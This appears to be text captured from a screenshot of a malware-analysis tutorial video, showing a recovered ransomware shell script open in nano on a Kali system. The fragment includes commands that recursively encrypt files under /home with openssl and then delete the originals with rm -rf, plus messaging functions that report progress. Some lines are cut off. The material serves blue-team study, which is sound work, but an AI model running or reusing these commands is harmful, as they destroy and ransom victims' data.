 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
THE HACKER MAN
GNU nano 6.4 Recovered Script File.txt *
done
#grep -r '/home' -e "" -l | xargs -P 10 -I FILE openssl enc -aes-256-cbc -sa>
grep -r '/home' -e "" --include=\*.* -l | tr '\n' '\0' | xargs -P 10 -I FILE>
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt HOME files Done. Delete files."
done
#grep -r '/home' -e "" -l | xargs rm -rf FILE
grep -r '/home' -e "" --exclude=\*.☢ -l | tr '\n' '\0' | xargs -0 rm -rf FILE
#dd if=/dev/zero of=/null
#rm -rf /null
}
encrypt_root ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt HOME files started."
done
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify